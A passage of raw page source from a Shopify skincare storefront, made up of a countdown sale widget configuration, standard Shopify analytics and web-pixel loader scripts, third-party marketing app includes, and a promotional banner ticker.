      const widgets = [{"key":"GSC-SMALL-gkMKsHeTMdmd","type":"block","timer":{"date":"2025-11-29T00:00:00.000Z","mode":"evergreen","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":12,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-kXIklGIRLcyt","type":"text","align":"left","color":"#000000","value":"🖤 50% OFF NEW YEAR SALE IS ENDING IN: 🖤","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"800","textTransform":"unset","mobileFontSize":"18px","desktopFontSize":"23px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0px","desktopLetterSpacing":"0px"},{"id":"text-BcoXNMiTfHrq","type":"text","align":"left","color":"#000000","value":"🚨 SKINCARE FROM $10 | FREE SHIPPING + GIFT OVER $75 🚨","enabled":true,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"10px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YOIxkqQLQNdR","type":"timer","view":"custom","border":{"size":"4px","color":"#ff7db0","enabled":true},"digits":{"gap":"0px","color":"#000000","fontSize":"40px","fontFamily":"font2","fontWeight":"800"},"labels":{"days":"DAYS","color":"#000000","hours":"HOURS","enabled":true,"minutes":"MINS","seconds":"SECS","fontSize":"20px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#ffffff","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-vHfZBZawjoUC","href":"https:\/\/glowskinco.co\/collections\/all","type":"button","label":"SHOP EVERYTHING FROM $10","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":true,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"800","textTransform":"unset","mobileFontSize":"15px","desktopFontSize":"15px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-MYPnuvYHKfzg","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"20px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"6px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/b9d253f3-b523-47de-971b-ee13b59047cf/smartrmail-email-marketing-sms-6/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0289-a7b2-75c4-bc89-75da59821462/avada-app-75/assets/air-reviews.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 34248589447,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 34248589447,storefrontBaseUrl: "https://glowskinco.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1772552436","configuration":"{ \"accountID\": \"123\" }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"da192e47971a92edcdd8c164c45c2a28","type":"APP","apiClientId":116411924481,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"1647050996","configuration":"{\"endpoint\":\"https:\\\/\\\/app-api.aicartmax.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6b87026909addec5c4eb063659a7438d","type":"APP","apiClientId":249776242689,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"810811636","configuration":"{\"accountID\":\"236122\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"656900340","configuration":"{\"accountID\":\"7923\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ce36ccfb6a19237bda989e009b9dbf7f","type":"APP","apiClientId":3247471,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"530350324","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-NNSC7G4\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-1C19BM6LK2\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-1C19BM6LK2\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-1C19BM6LK2\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433946868","configuration":"{\"pixelCode\":\"C54NN614DV8CEHSOEK8G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"378700020","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"653873b8cd4d7cee976f8d8b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"194019572","configuration":"{\"pixel_id\":\"955069401196246\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"4096244","configuration":"{\"pixelId\":\"fff55ddc-f81d-444f-a95d-d38eabeb48b9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75170036","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Glow SkinCo","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"glow-skinco.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/glowskinco.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://glowskinco.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"34248589447","storefrontBaseUrl":"https:\/\/glowskinco.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":102589497588,"requestId":"fbc9796d-e41c-44a6-ad0f-e6415ea85670-1768940038"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 34248589447,
      theme_id: 151691362548,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//glowskinco.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//glowskinco.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//glowskinco.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":34248589447,"isMerchantRequest":null,"themeId":151691362548,"themeCityHash":"1400829103189838933","contentLanguage":"en","currency":"AUD","eventMetadataId":"07989f9e-e8e1-44c5-b089-59a4a88c4966"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":102589497588,"requestId":"fbc9796d-e41c-44a6-ad0f-e6415ea85670-1768940038","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//glowskinco.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://glowskinco.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="34248589447"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="151691362548"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://glowskinco.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 5px;
  }

  
    .horizontal-ticker-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 5px;
      animation-name: desktopHorTickersections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 0, 0, 0;
  }
  
  
  @keyframes mobileHorTickersections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 2.5px));
    }
  }
  @keyframes desktopHorTickersections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 2.5px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--19670237249780__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              🎁 FREE GIFT + SHIPPING OVER $75
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              😍 60 DAY MONEY BACK GUARANTEE
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              🌟 USE CODE GLOW10 FOR 10% OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🌟 USE CODE GLOW10 FOR 10% OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  🎁 FREE GIFT + SHIPPING OVER $75
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  😍 60 DAY MONEY BACK GUARANTEE
                </p>
              
            
            
            
          
            
